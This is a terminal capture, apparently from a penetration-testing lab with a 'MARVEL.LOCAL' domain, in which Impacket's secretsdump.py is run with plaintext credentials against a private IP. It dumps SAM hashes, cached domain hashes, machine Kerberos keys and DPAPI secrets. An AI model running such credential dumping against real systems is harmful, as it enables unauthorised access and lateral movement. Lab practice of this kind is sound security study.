 kali@kali:~$ sudo secretsdump.py marvel/fcastle:Password1@192.168.136.135
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×006f051923a365b7214fce580f4c83d1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:93e929362090bf00b39b139706f2b9b50b2c73d6837e6a4889b90ef8e0b75063
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:5ec1d92aaa53ddbbaab1ec76f3ae165f
MARVEL\THEPUNISHER$:des-cbc-md5:d5ecb3b5da6eb92f
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:024d4b53e958f4c10c7946f8edbed010:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a530a6028615a8461845c17cd8ea09c0137f0a86
dpapi_userkey:0×9b9f5ccb1fdd0dd4012bfd3b894c3db9034cb012
[*] NL$KM
0000 0B E2 D2 06 5B 2D 7B 41 9D 88 53 92 F7 30 7A FD ....[-{A..S..0z.
0010 77 C1 4C 14 66 7A A8 9B 5C 80 C4 76 26 F3 19 6A w.L.fz..\..v&..j
0020 CE 02 DC 92 98 1A 69 15 F0 54 27 07 84 08 A0 7B ......i..T'....{
0030 C7 07 16 04 BA EE E1 42 13 9C C7 B2 52 8B BF AC .......B....R...
NL$KM:0be2d2065b2d7b419d885392f7307afd77c14c14667aa89b5c80c47626f3196ace02dc92981a6915f05427078408a07bc7071604baeee142139cc7b2528bbfac
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
kali@kali:~$